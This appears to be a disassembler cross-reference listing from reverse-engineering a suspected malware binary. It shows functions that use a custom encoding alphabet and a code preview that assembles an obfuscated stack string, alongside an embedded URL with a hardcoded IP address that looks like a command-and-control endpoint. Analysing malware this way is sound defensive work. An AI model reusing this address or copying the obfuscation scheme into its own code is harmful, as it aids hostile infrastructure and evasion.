 X-Refs for 0x00436468
X-Refs to 0x00436468:
Address Code
fcn.00402020 + 0x4a mov ecx, str.NrytxnZD6M_Xa8im1qfdgj7kHcpYbOIU0V2RCJhoWKQSwPBFe4zE
fcn.00402020 + 0x271 push str.NrytxnZD6M_Xa8im1qfdgj7kHcpYbOIU0V2RCJhoWKQSwPBFe4zEulv5
fcn.00402360 + 0x374 mov ecx, str.NrytxnZD6M_Xa8im1qfdgj7kHcpYbOIU0V2RCJhoWKQSwPBFe4zE
fcn.00402360 + 0x48d push str.NrytxnZD6M_Xa8im1qfdgj7kHcpYbOIU0V2RCJhoWKQSwPBFe4zEulv5
fcn.004028c0 + 0x4e mov ecx, str.NrytxnZD6M_Xa8im1qfdgj7kHcpYbOIU0V2RCJhoWKQSwPBFe4zE
fcn.004028c0 + 0x10e push str.NrytxnZD6M_Xa8im1qfdgj7kHcpYbOIU0V2RCJhoWKQSwPBFe4zEulv5
fcn.00402c20 + 0x48 mov ecx, str.NrytxnZD6M_Xa8im1qfdgj7kHcpYbOIU0V2RCJhoWKQSwPBFe4zE
fcn.00402c20 + 0x9c push str.NrytxnZD6M_Xa8im1qfdgj7kHcpYbOIU0V2RCJhoWKQSwPBFe4zEulv5
X-Refs from 0x00436468:
Address Code Type
Code preview
0x0040261b mov dword [var_d8h], 0x4b306659 ; 'Yf0K'
0x00402625 mov dword [var_d4h], 0x4d576569 ; 'ieWM'
0x0040262f mov dword [var_d0h], 0x33386c37 ; '7l83'
0x00402639 mov dword [var_cch], 0x4a713562 ; 'b5qJ'
0x00402643 mov dword [var_c8h], 0x4d336659 ; 'Yf3M'
0x0040264d mov dword [var_c4h], 0x64337a64 ; 'dz3d'
0x00402657 mov dword [var_c0h], 0x4a4d444f ; 'ODMJ'
0x00402661 mov dword [var_bch], 0x666c3748 ; 'H7lf'
0x0040266b mov dword [var_b8h], 0x436e3763 ; 'c7nC'
0x00402675 mov dword [var_b4h], 0x4f4d6b63 ; 'ckMO'
0x0040267f mov dword [var_b0h], 0x7a717936 ; '6yqz'
0x00402689 mov dword [var_ach], 0x55386b63 ; 'ck8U'
0x00402693 mov dword [var_a8h], 0x756e5a63 ; 'cZnu'
0x0040269d mov dword [var_a4h], 0x2f4e6648 ; 'HfN/'
0x004026a7 mov dword [var_a0h], 0x4a337836 ; '6x3J'
0x004026b1 mov dword [var_9ch], 0x6d6c7a4f ; 'Ozlm'
0x004026bb sub esp, 0x18
0x004026be mov dword [var_98h], 0x4a4b6848 ; 'HhKJ'
0x004026c8 mov edx, esp
0x004026ca mov dword [var_94h], 0x30313548 ; 'H510'
0x004026d4 mov ecx, str.NrytxnZD6M_Xa8im1qfdgj7kHcpYbOIU0V2RCJhoWKQSwPBFe4zEulv5T3GAL_9senreji.gov.tr_http:__185.244.149.202:80__gvsstgapinbb_
0x004026d9 mov dword [var_90h], 0x454a3567 ; 'g5JE'
0x004026e3 mov dword [var_8ch], 0x506a5a4f ; 'OZjP'
0x004026ed mov dword [var_88h], 0x6d4a4358 ; 'XCJm'
0x004026f7 mov dword [var_84h], 0x75384a58 ; 'XJ8u'
0x00402701 mov dword [var_80h], 0x566a6862 ; 'bhjV'
0x00402708 lea edi, [ecx + 1]
0x0040270b mov dword [var_7ch], 0x4a4d6a59 ; 'YjMJ'
0x00402712 mov dword [var_78h], 0x4a713748 ; 'H7qJ'
0x00402719 mov dword [var_74h], 0x434e3262 ; 'b2NC'